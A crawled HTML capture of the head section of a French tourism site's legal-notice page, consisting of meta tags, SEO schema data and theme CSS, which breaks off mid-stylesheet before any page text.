

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.villadarsophia.com/mentions-legales
body_size: 26344
content:
<!DOCTYPE html>
<html lang="fr-FR" id="kubio">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='noindex, nofollow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mentions Légales - Villadarsophia</title>
<link data-wpr-hosted-gf-parameters="family=Open%20Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CMulish%3A300%2C400%2C400italic%2C500%2C600%2C700%2C700italic%7CRoboto%3A100%2C100italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C700%2C700italic%2C900%2C900italic%7CCarter%20One%3A400%7CPoppins%3A300%2C400%2C500%2C600%2C700%2C900%7CSyne%3A400%2C400italic%2C600%2C700%2C700italic%7CSyncopate%3A400%2C400italic%2C600%2C700%2C700italic%7CPrompt%3A400%7CUrbanist%3A400%2C800&display=swap" href="https://www.villadarsophia.com/wp-content/cache/fonts/1/google-fonts/css/1/3/7/4c6c1080b91fd527223ecbf924dd5.css" rel="stylesheet">
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mentions Légales - Villadarsophia" />
	<meta property="og:url" content="https://www.villadarsophia.com/mentions-legales" />
	<meta property="og:site_name" content="Villadarsophia" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.villadarsophia.com/mentions-legales","url":"https://www.villadarsophia.com/mentions-legales","name":"Mentions Légales - Villadarsophia","isPartOf":{"@id":"https://www.villadarsophia.com/#website"},"datePublished":"2023-01-04T05:39:34+00:00","breadcrumb":{"@id":"https://www.villadarsophia.com/mentions-legales#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.villadarsophia.com/mentions-legales"]}]},{"@type":"BreadcrumbList","@id":"https://www.villadarsophia.com/mentions-legales#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.villadarsophia.com/"},{"@type":"ListItem","position":2,"name":"Mentions Légales"}]},{"@type":"WebSite","@id":"https://www.villadarsophia.com/#website","url":"https://www.villadarsophia.com/","name":"Villadarsophia","description":"Tourisme pour tous.","publisher":{"@id":"https://www.villadarsophia.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.villadarsophia.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.villadarsophia.com/#organization","name":"Villadarsophia","url":"https://www.villadarsophia.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.villadarsophia.com/#/schema/logo/image/","url":"https://www.villadarsophia.com/wp-content/uploads/2023/01/cropped-logo-villa.png","contentUrl":"https://www.villadarsophia.com/wp-content/uploads/2023/01/cropped-logo-villa.png","width":500,"height":192,"caption":"Villadarsophia"},"image":{"@id":"https://www.villadarsophia.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<title>Mentions Légales - Villadarsophia</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Villadarsophia &raquo; Flux" href="https://www.villadarsophia.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Villadarsophia &raquo; Flux des commentaires" href="https://www.villadarsophia.com/comments/feed" />
<link data-minify="1" rel='stylesheet' id='kubio-block-library-css' href='https://www.villadarsophia.com/wp-content/cache/min/1/wp-content/plugins/kubio-pro/build/block-library/style.css?ver=1759761658' type='text/css' media='all' />
<style id='kubio-block-library-inline-css' type='text/css'>
.kubio-shape-circles{background-image:var(--wpr-bg-05f1d191-4f92-4c94-9307-13421d4e7f2b)}.kubio-shape-10degree-stripes{background-image:var(--wpr-bg-02200ef7-536a-41c9-8724-9b5ff6977c5f)}.kubio-shape-rounded-squares-blue{background-image:var(--wpr-bg-1323eb3d-df33-4728-ac1f-6e937b767d73)}.kubio-shape-many-rounded-squares-blue{background-image:var(--wpr-bg-a95d92ad-02cf-4e74-94c6-6da9488ebcbf)}.kubio-shape-two-circles{background-image:var(--wpr-bg-b727787e-5dbb-4b11-b380-cb77788cc75e)}.kubio-shape-circles-2{background-image:var(--wpr-bg-8345fff3-4f6a-4581-bf85-30010d2dc71d)}.kubio-shape-circles-3{background-image:var(--wpr-bg-809f15c5-3fda-4fe2-83f6-a39b987c9b6e)}.kubio-shape-circles-gradient{background-image:var(--wpr-bg-3a0f58f5-40bf-45b0-a92e-38b958bb9b6d)}.kubio-shape-circles-white-gradient{background-image:var(--wpr-bg-482e0ebe-37c7-4785-943e-47062454bfe2)}.kubio-shape-waves{background-image:var(--wpr-bg-1387a8ca-c4ab-4176-b4f9-b2a318a755f9)}.kubio-shape-waves-inverted{background-image:var(--wpr-bg-a54b2761-003e-42af-b4f4-a3f9f57854be)}.kubio-shape-dots{background-image:var(--wpr-bg-a9efb6dd-b78f-4028-bf10-b419c52aa38f)}.kubio-shape-left-tilted-lines{background-image:var(--wpr-bg-e6ac2567-b75e-4947-8ade-2700a536f769)}.kubio-shape-right-tilted-lines{background-image:var(--wpr-bg-fc2672c1-725e-4378-9a02-e3521c3dbea7)}.kubio-shape-right-tilted-strips{background-image:var(--wpr-bg-82dbc72d-8707-44fd-997c-cd69ce329fe6)}.kubio-shape-doodle{background-image:var(--wpr-bg-fbfee6c1-551d-48fb-a9be-7bd0fcd53ff9)}.kubio-shape-falling-stars{background-image:var(--wpr-bg-b5f9cdb4-af26-4cb9-931d-08d57d3ebf5a)}.kubio-shape-grain{background-image:var(--wpr-bg-92bbfd8a-ca1c-4f88-9b6d-acc5e53e1b2c)}.kubio-shape-poly1{background-image:var(--wpr-bg-9f9fc05d-fa56-4806-adbe-c967d0bfbf6c)}.kubio-shape-poly2{background-image:var(--wpr-bg-a628794c-aa2b-46d6-a200-0d26a59ce506)}.kubio-shape-wavy-lines{background-image:var(--wpr-bg-d39253fb-501a-4a88-8b55-18d7430d03b7)}

:root { --kubio-color-1:105,105,105;--kubio-color-2:255,128,0;--kubio-color-3:0,128,255;--kubio-color-4:0,255,128;--kubio-color-5:255,255,255;--kubio-color-6:13,13,13;--kubio-color-1-variant-1:206,206,206;--kubio-color-1-variant-2:155,155,155;--kubio-color-1-variant-3:105,105,105;--kubio-color-1-variant-4:53,53,53;--kubio-color-1-variant-5:2,2,2;--kubio-color-2-variant-1:255,212,170;--kubio-color-2-variant-2:255,170,85;--kubio-color-2-variant-3:255,128,0;--kubio-color-2-variant-4:169,85,0;--kubio-color-2-variant-5:84,42,0;--kubio-color-3-variant-1:170,212,255;--kubio-color-3-variant-2:85,170,255;--kubio-color-3-variant-3:0,128,255;--kubio-color-3-variant-4:0,85,169;--kubio-color-3-variant-5:0,42,84;--kubio-color-4-variant-1:170,255,212;--kubio-color-4-variant-2:85,255,170;--kubio-color-4-variant-3:0,255,128;--kubio-color-4-variant-4:0,169,85;--kubio-color-4-variant-5:0,84,42;--kubio-color-5-variant-1:255,255,255;--kubio-color-5-variant-2:204,204,204;--kubio-color-5-variant-3:153,153,153;--kubio-color-5-variant-4:101,101,101;--kubio-color-5-variant-5:50,50,50;--kubio-color-6-variant-1:216,216,216;--kubio-color-6-variant-2:165,165,165;--kubio-color-6-variant-3:114,114,114;--kubio-color-6-variant-4:63,63,63;--kubio-color-6-variant-5:13,13,13 } .has-kubio-color-1-color{color:rgb(var(--kubio-color-1))} .has-kubio-color-1-background-color{background-color:rgb(var(--kubio-color-1))} [data-kubio] .has-kubio-color-1-color{color:rgb(var(--kubio-color-1))} [data-kubio] .has-kubio-color-1-background-color{background-color:rgb(var(--kubio-color-1))} .has-kubio-color-2-color{color:rgb(var(--kubio-color-2))} .has-kubio-color-2-background-color{background-color:rgb(var(--kubio-color-2))} [data-kubio] .has-kubio-color-2-color{color:rgb(var(--kubio-color-2))} [data-kubio] .has-kubio-color-2-background-color{background-color:rgb(var(--kubio-color-2))} .has-kubio-color-3-color{color:rgb(var(--kubio-color-3))} .has-kubio-color-3-background-color{background-color:rgb(var(--kubio-color-3))} [data-kubio] .has-kubio-color-3-color{color:rgb(var(--kubio-color-3))} [data-kubio] .has-kubio-color-3-background-color{background-color:rgb(var(--kubio-color-3))} .has-kubio-color-4-color{color:rgb(var(--kubio-color-4))} .has-kubio-color-4-background-color{background-color:rgb(var(--kubio-color-4))} [data-kubio] .has-kubio-color-4-color{color:rgb(var(--kubio-color-4))} [data-kubio] .has-kubio-color-4-background-color{background-color:rgb(var(--kubio-color-4))} .has-kubio-color-5-color{color:rgb(var(--kubio-color-5))} .has-kubio-color-5-background-color{background-color:rgb(var(--kubio-color-5))} [data-kubio] .has-kubio-color-5-color{color:rgb(var(--kubio-color-5))} [data-kubio] .has-kubio-color-5-background-color{background-color:rgb(var(--kubio-color-5))} .has-kubio-color-6-color{color:rgb(var(--kubio-color-6))} .has-kubio-color-6-background-color{background-color:rgb(var(--kubio-color-6))} [data-kubio] .has-kubio-color-6-color{color:rgb(var(--kubio-color-6))} [data-kubio] .has-kubio-color-6-background-color{background-color:rgb(var(--kubio-color-6))}



#kubio .style-elothA8-fnT-outer .wp-block-kubio-navigation-section__nav{animation-duration:0.5s;padding-top:30px;padding-bottom:30px;padding-left:20px;padding-right:20px;}#kubio .style-elothA8-fnT-outer .h-navigation_sticky.wp-block-kubio-navigation-section__nav{padding-top:10px;padding-bottom:10px;background-color:#ffffff;box-shadow:0px 0px 10px 0px rgba(23, 25, 39, 0.1) ;}#kubio .style-65h0GcUBjzC-inner{text-align:left;height:auto;min-height:unset;}#kubio .style-65h0GcUBjzC-container{height:auto;min-height:unset;}#kubio .style-8LLN4DTuqdY-container{gap:10px;--kubio-gap-fallback:10px;text-decoration:none;}#kubio .style-8LLN4DTuqdY-container .kubio-logo-image{max-height:70px;}#kubio .style-8LLN4DTuqdY-image{max-height:70px;}#kubio .style-8LLN4DTuqdY-text{font-family:Mulish,Helvetica, Arial, Sans-Serif, serif;font-weight:700;font-size:24px;text-transform:uppercase;color:rgba(var(--kubio-color-5),1);}#kubio .style-bZFhe8RSiro-inner{text-align:center;}#kubio .style-bZFhe8RSiro-container{height:auto;min-height:unset;}#kubio .style-j56ChfzY3-N-container{height:50px;}#kubio .style-7QBIi1ZLRU8-inner{text-align:right;height:auto;min-height:unset;}#kubio .style-7QBIi1ZLRU8-container{height:auto;min-height:unset;}#kubio .style-MuxyUgtRYed-outer.bordered-active-item > .kubio-menu > ul > li::before,#kubio .style-MuxyUgtRYed-outer.bordered-active-item > .kubio-menu > ul > li::after{background-color:rgba(var(--kubio-color-5),1);height:1px;}#kubio .style-MuxyUgtRYed-outer.solid-active-item > .kubio-menu > ul > li::before,#kubio .style-MuxyUgtRYed-outer.solid-active-item > .kubio-menu > ul > li::after{background-color:white;border-top-left-radius:0%;border-top-right-radius:0%;border-bottom-left-radius:0%;border-bottom-right-radius:0%;}#kubio .style-MuxyUgtRYed-outer > .kubio-menu > ul{justify-content:center;gap:25px;--kubio-gap-fallback:25px;}#kubio .style-MuxyUgtRYed-outer > .kubio-menu  > ul > li > a{font-family:Mulish,Helvetica, Arial, Sans-Serif, serif;font-weight:600;font-size:18px;line-height:1.5em;letter-spacing:0px;text-decoration:none;text-transform:none;color:rgba(var(--kubio-color-5),0.8);padding-top:10px;padding-bottom:10px;padding-left:0px;padding-right:0px;}#kubio .style-MuxyUgtRYed-outer > .kubio-menu  > ul > li > a:hover,#kubio .style-MuxyUgtRYed-outer > .kubio-menu > ul > li > a.hover{color:rgba(var(--kubio-color-5),1);}#kubio .style-MuxyUgtRYed-outer > .kubio-menu > ul > li.current-menu-item > a,#kubio .style-MuxyUgtRYed-outer > .kubio-menu > ul > li.current_page_item > a{color:rgba(var(--kubio-color-5),1);}#kubio .style-MuxyUgtRYed-outer > .kubio-menu  > ul > li > a > svg{padding-left:5px;padding-right:5px;}#kubio .style-MuxyUgtRYed-outer > .kubio-menu  li > ul{background-color:#ffffff;margin-left:5px;margin-right:5px;box-shadow:0px 0px 5px 2px rgba(0, 0, 0, 0.04) ;}#kubio .style-MuxyUgtRYed-outer > .kubio-menu  li > ul > li> a{font-size:14px;text-decoration:none;color:rgba(var(--kubio-color-6),1);padding-top:10px;padding-bottom:10px;padding-left:20px;padding-right:20px;border-bottom-color:rgba(128,128,128,.2);border-bottom-width:1px;border-bottom-style:solid;background-color:rgb(255, 255, 255);}#kubio .style-MuxyUgtRYed-outer > .kubio-menu  li > ul > li > a:hover,#kubio .style-MuxyUgtRYed-outer > .kubio-menu  li > ul > li > a.hover{color:rgba(var(--kubio-color-5),1);background-color:rgba(var(--kubio-color-1),1);}#kubio .style-MuxyUgtRYed-outer > .kubio-menu li > ul > li.current-menu-item > a,#kubio .style-MuxyUgtRYed-outer > .kubio-menu  li > ul > li.current_page_item > a{color:rgba(var(--kubio-color-5),1);background-color:rgba(var(--kubio-color-1),1);}#kubio .style-MuxyUgtRYed-outer > .kubio-menu > ul > li > ul{margin-top:10px;}#kubio .style-MuxyUgtRYed-outer > .kubio-menu > ul > li > ul:before{height:10px;width:100%;}#kubio .h-navigation_sticky .style-MuxyUgtRYed-outer.bordered-active-item > .kubio-menu > ul > li::before,#kubio .h-navigation_sticky .style-MuxyUgtRYed-outer.bordered-active-item > .kubio-menu > ul > li::after{background-color:rgba(var(--kubio-color-6),1);}#kubio .h-navigation_sticky .style-MuxyUgtRYed-outer > .kubio-menu > ul{justify-content:flex-end;}#kubio .h-navigation_sticky .style-MuxyUgtRYed-outer > .kubio-menu  > ul > li > a{color:rgba(var(--kubio-color-6),1);}#kubio .style-bfchSFSZRTy-icon{border-top-color:black;border-top-width:0px;border-top-style:none;border-right-color:black;border-right-width:0px;border-right-style:none;border-bottom-color:black;border-bottom-width:0px;border-bottom-style:none;border-left-color:black;border-left-width:0px;border-left-style:none;border-top-left-radius:0%;border-top-right-radius:0%;border-bottom-left-radius:0%;border-bottom-right-radius:0%;fill:rgba(var(--kubio-color-5),1);padding-top:5px;padding-bottom:5px;padding-left:5px;padding-right:5px;width:24px;height:24px;min-width:24px;min-height:24px;background-color:rgba(var(--kubio-color-3-variant-5),0);}#kubio .style-bfchSFSZRTy-icon:hover{fill:rgba(var(--kubio-color-1),1);}.style-bfchSFSZRTy-offscreen{width:300px !important;background-color:rgba(var(--kubio-color-6),1);}.style-bfchSFSZRTy-offscreenOverlay{background-color:rgba(0,0,0,0.5);}#kubio .style-5QeyTt4EzmV-inner{height:auto;min-height:unset;text-align:left;}#kubio .style-5QeyTt4EzmV-container{height:auto;min-height:unset;}#kubio .style-GCdaoP0yWLN-container{justify-content:flex-start;align-items:flex-start;gap:10px;--kubio-gap-fallback:10px;text-decoration:none;}#kubio .style-GCdaoP0yWLN-container .kubio-logo-image{max-height:70px;}#kubio .style-GCdaoP0yWLN-image{max-height:70px;}#kubio .style-GCdaoP0yWLN-text{font-family:Syncopate,Helvetica, Arial, Sans-Serif, serif;font-weight:700;font-size:20px;color:rgba(var(--kubio-color-5),1);}#kubio .style-yYEBAJR7lzz-outer > .kubio-menu > ul{--kubio-accordion-menu-offset:10px;}#kubio .style-yYEBAJR7lzz-outer > .kubio-menu  > ul > li > a{font-size:14px;text-decoration:none;color:rgba(var(--kubio-color-5),1);border-top-color:#808080;border-right-color:#808080;border-bottom-color:rgba(var(--kubio-color-5),0.2);border-bottom-width:1px;border-bottom-style:none;border-left-color:#808080;padding-top:20px;padding-bottom:20px;padding-left:40px;}#kubio .style-yYEBAJR7lzz-outer > .kubio-menu  > ul > li > a:hover,#kubio .style-yYEBAJR7lzz-outer > .kubio-menu > ul > li > a.hover{background-color:rgba(var(--kubio-color-1),1);}#kubio .style-yYEBAJR7lzz-outer > .kubio-menu > ul > li.current-menu-item > a,#kubio .style-yYEBAJR7lzz-outer > .kubio-menu > ul > li.current_page_item > a{background-color:rgba(var(--kubio-color-1),1);}#kubio .style-yYEBAJR7lzz-outer > .kubio-menu  > ul > li > a > svg{padding-left:20px;padding-right:20px;}#kubio .style-yYEBAJR7lzz-outer > .kubio-menu  li > ul > li> a{color:rgba(var(--kubio-color-5),1);border-top-color:#808080;border-right-color:#808080;border-bottom-color:rgba(var(--kubio-color-5),0.2);border-bottom-width:1px;border-bottom-style:solid;border-left-color:#808080;padding-top:12px;padding-bottom:12px;padding-left:40px;font-size:14px;text-decoration:none;}#kubio .style-yYEBAJR7lzz-outer > .kubio-menu  li > ul > li > a:hover,#kubio .style-yYEBAJR7lzz-outer > .kubio-menu  li > ul > li > a.hover{background-color:rgba(var(--kubio-color-1),0.8);}#kubio .style-yYEBAJR7lzz-outer > .kubio-menu li > ul > li.current-menu-item > a,#kubio .style-yYEBAJR7lzz-outer > .kubio-menu  li > ul > li.current_page_item > a{background-color:rgba(var(--kubio-color-1),0.8);}#kubio .style-yYEBAJR7lzz-outer > .kubio-menu  li > ul > li > a > svg{padding-left:20px;padding-right:20px;}#kubio .style-wjTK49oEx19-inner{text-align:left;height:auto;min-height:unset;}#kubio .style-wjTK49oEx19-container{height:auto;min-height:unset;}#kubio .style--EcoyGRO_q_-outer p{color:rgba(var(--kubio-color-5),0.4);}#kubio .style-tiA4AGMnJD1-outer{height:auto;min-height:unset;background-color:rgba(var(--kubio-color-6),1);background-image:none;padding-top:0px;padding-bottom:50px;}#kubio .style-tiA4AGMnJD1-outer h1,#kubio .style-tiA4AGMnJD1-outer h1[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-tiA4AGMnJD1-outer h2,#kubio .style-tiA4AGMnJD1-outer h2[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-tiA4AGMnJD1-outer h3,#kubio .style-tiA4AGMnJD1-outer h3[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-tiA4AGMnJD1-outer h4,#kubio .style-tiA4AGMnJD1-outer h4[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-tiA4AGMnJD1-outer h5,#kubio .style-tiA4AGMnJD1-outer h5[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-tiA4AGMnJD1-outer h6,#kubio .style-tiA4AGMnJD1-outer h6[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-tiA4AGMnJD1-outer,#kubio .style-tiA4AGMnJD1-outer [data-kubio]:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6),#kubio .style-tiA4AGMnJD1-outer p,#kubio .style-tiA4AGMnJD1-outer p[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-5Sv-80wDq7e-inner{border-top-left-radius:15px;border-top-right-radius:15px;border-bottom-left-radius:15px;border-bottom-right-radius:15px;min-height:280px;background-image:var(--wpr-bg-c2b90862-07a3-4ae7-8738-2364b8829994);background-size:cover;background-position:53% 67%;background-attachment:scroll;background-repeat:no-repeat;text-align:center;}#kubio .style-5Sv-80wDq7e-container{height:auto;min-height:unset;}#kubio .style-eqGlqlvF8l3-inner{height:auto;min-height:unset;text-align:left;}#kubio .style-eqGlqlvF8l3-container{height:auto;min-height:unset;}#kubio p.wp-block.style-vcEdkpNldBD-container,#kubio h1.wp-block.style-vcEdkpNldBD-container,#kubio h2.wp-block.style-vcEdkpNldBD-container,#kubio h3.wp-block.style-vcEdkpNldBD-container,#kubio h4.wp-block.style-vcEdkpNldBD-container,#kubio h5.wp-block.style-vcEdkpNldBD-container,#kubio h6.wp-block.style-vcEdkpNldBD-container{font-weight:700;font-size:3em;}#kubio .style-DbkmkmgSJj-inner{text-align:left;}#kubio .style-DbkmkmgSJj-container{text-align:left;height:auto;min-height:unset;}#kubio .style-vP0mYzy99sE-outer{padding-top:0px;padding-bottom:0px;background-color:rgba(var(--kubio-color-6),1);}#kubio .style-vP0mYzy99sE-outer a,#kubio .style-vP0mYzy99sE-outer a[data-kubio]{color:rgba(var(--kubio-color-1),1);}#kubio .style-vP0mYzy99sE-outer a:hover,#kubio .style-vP0mYzy99sE-outer a[data-kubio]:hover{color:rgba(var(--kubio-color-1-variant-2),1);}#kubio .style-vP0mYzy99sE-outer,#kubio .style-vP0mYzy99sE-outer [data-kubio]:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6),#kubio .style-vP0mYzy99sE-outer p,#kubio .style-vP0mYzy99sE-outer p[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-nJpox2eRXHV-inner{text-align:center;}#kubio .style-nJpox2eRXHV-container{text-align:center;height:auto;min-height:unset;}#kubio .style-tF8kitdcL-outer p{color:rgba(var(--kubio-color-5),0.8);}#kubio .style-5BZYNMssI6-outer.bordered-active-item > .kubio-menu > ul > li::before,#kubio .style-5BZYNMssI6-outer.bordered-active-item > .kubio-menu > ul > li::after{background-color:rgba(var(--kubio-color-1),1);height:3px;}#kubio .style-5BZYNMssI6-outer.solid-active-item > .kubio-menu > ul > li::before,#kubio .style-5BZYNMssI6-outer.solid-active-item > .kubio-menu > ul > li::after{background-color:white;border-top-left-radius:0%;border-top-right-radius:0%;border-bottom-left-radius:0%;border-bottom-right-radius:0%;}#kubio .style-5BZYNMssI6-outer > .kubio-menu > ul{justify-content:flex-start;gap:40px;--kubio-gap-fallback:40px;}#kubio .style-5BZYNMssI6-outer > .kubio-menu  > ul > li > a{font-weight:600;font-size:14px;line-height:1.5em;letter-spacing:0px;text-decoration:none;text-transform:uppercase;color:black;padding-top:10px;padding-bottom:10px;padding-left:0px;padding-right:0px;}#kubio .style-5BZYNMssI6-outer > .kubio-menu  > ul > li > a:hover,#kubio .style-5BZYNMssI6-outer > .kubio-menu > ul > li > a.hover{color:rgba(var(--kubio-color-1),1);}#kubio .style-5BZYNMssI6-outer > .kubio-menu > ul > li.current-menu-item > a,#kubio .style-5BZYNMssI6-outer > .kubio-menu > ul > li.current_page_item > a{color:rgba(var(--kubio-color-1),1);}#kubio .style-5BZYNMssI6-outer > .kubio-menu  > ul > li > a > svg{padding-left:5px;padding-right:5px;}#kubio .style-5BZYNMssI6-outer > .kubio-menu  li > ul{background-color:#ffffff;margin-left:5px;margin-right:5px;box-shadow:0px 0px 5px 2px rgba(0, 0, 0, 0.04) ;}#kubio .style-5BZYNMssI6-outer > .kubio-menu  li > ul > li> a{font-size:14px;text-decoration:none;color:rgba(var(--kubio-color-6-variant-3),1);padding-top:10px;padding-bottom:10px;padding-left:20px;padding-right:20px;border-bottom-color:rgba(128,128,128,.2);border-bottom-width:1px;border-bottom-style:solid;background-color:rgb(255, 255, 255);}#kubio .style-5BZYNMssI6-outer > .kubio-menu  li > ul > li > a:hover,#kubio .style-5BZYNMssI6-outer > .kubio-menu  li > ul > li > a.hover{color:rgb(255, 255, 255);background-color:rgba(var(--kubio-color-1),1);}#kubio .style-5BZYNMssI6-outer > .kubio-menu li > ul > li.current-menu-item > a,#kubio .style-5BZYNMssI6-outer > .kubio-menu  li > ul > li.current_page_item > a{color:rgb(255, 255, 255);background-color:rgba(var(--kubio-color-1),1);}#kubio .style-5BZYNMssI6-outer > .kubio-menu > ul > li > ul{margin-top:0px;}#kubio .style-5BZYNMssI6-outer > .kubio-menu > ul > li > ul:before{height:0px;width:100%;}#kubio .style-local-5-container{flex:0 0 auto;ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-7-container{flex:1 1 0;ms-flex:1 1 0%;max-width:100%;}#kubio .style-local-9-container{flex:0 0 auto;ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-15-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-20-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-24-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-26-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-30-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-34-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-36-container{flex:0 0 auto;-ms-flex:0 0 auto;}body .style-eqGlqlvF8l3-container > * > .h-y-container > *:not(:last-child){margin-bottom:0px;}.h-y-container > *:not(:last-child),.h-x-container-inner > *{margin-bottom:20px;}.h-x-container-inner,.h-column__content > .h-x-container > *:last-child,.h-y-container > .kubio-block-inserter{margin-bottom:-20px;}.h-x-container-inner{margin-left:-10px;margin-right:-10px;}.h-x-container-inner > *{padding-left:10px;padding-right:10px;}[data-kubio] a:not([class*=wp-block-button]),.with-kubio-global-style a:not([class*=wp-block-button]),a:not([class*=wp-block-button])[data-kubio],.wp-block-woocommerce-mini-cart-contents a:not([class*=wp-block-button]){font-family:Mulish,Helvetica, Arial, Sans-Serif, serif;font-weight:600;font-size:1em;line-height:1.5;text-decoration:none;color:#0000ff;}[data-kubio] a:not([class*=wp-block-button]):hover,.with-kubio-global-style a:not([class*=wp-block-button]):hover,a:not([class*=wp-block-button])[data-kubio]:hover,.wp-block-woocommerce-mini-cart-contents a:not([class*=wp-block-button]):hover{color:#0000ff;}[data-kubio] h1,.with-kubio-global-style h1,h1[data-kubio],.wp-block-woocommerce-mini-cart-contents h1{font-family:Mulish,Helvetica, Arial, Sans-Serif, serif;font-weight:700;font-size:5.5em;line-height:1.26;text-transform:none;color:rgba(var(--kubio-color-6),1);}[data-kubio] h2,.with-kubio-global-style h2,h2[data-kubio],.wp-block-woocommerce-mini-cart-contents h2{font-family:Mulish,Helvetica, Arial, Sans-Serif, serif;font-weight:700;font-size:1.9em;line-height:1.143;text-transform:none;color:rgba(var(--kubio-color-6),1);}[data-kubio] h3,.with-kubio-global-style h3,h3[data-kubio],.wp-block-woocommerce-mini-cart-contents h3{font-family:Mulish,Helvetica, Arial, Sans-Serif, serif;font-weight:700;font-size:1.8em;line-height:1.25;text-transform:none;color:rgba(var(--kubio-color-6),1);}[data-kubio] h4,.with-kubio-global-style h4,h4[data-kubio],.wp-block-woocommerce-mini-cart-contents h4{font-family:Mulish,Helvetica, Arial, Sans-Serif, serif;font-weight:500;font-size:1.4em;line-height:1.4;text-transform:none;color:rgba(var(--kubio-color-6),1);}[data-kubio] h5,.with-kubio-global-style h5,h5[data-kubio],.wp-block-woocommerce-mini-cart-contents h5{font-family:Mulish,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:1.125em;line-height:1.4;text-transform:none;color:rgba(var(--kubio-color-6),1);}[data-kubio] h6,.with-kubio-global-style h6,h6[data-kubio],.wp-block-woocommerce-mini-cart-contents h6{font-family:Mulish,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:0.9em;line-height:1.4;letter-spacing:1px;text-transform:uppercase;color:rgba(var(--kubio-color-1),1);}[data-kubio],.with-kubio-global-style,[data-kubio] p,.with-kubio-global-style p,p[data-kubio],.wp-block-woocommerce-mini-cart-contents{font-family:Mulish,Helvetica, Arial, Sans-Serif, serif;font-weight:300;font-size:16px;line-height:1.4;text-transform:none;color:rgba(var(--kubio-color-6-variant-4),1);}[data-kubio] .h-lead,.with-kubio-global-style .h-lead,.h-lead[data-kubio]{font-family:Mulish,Helvetica, Arial, Sans-Serif, 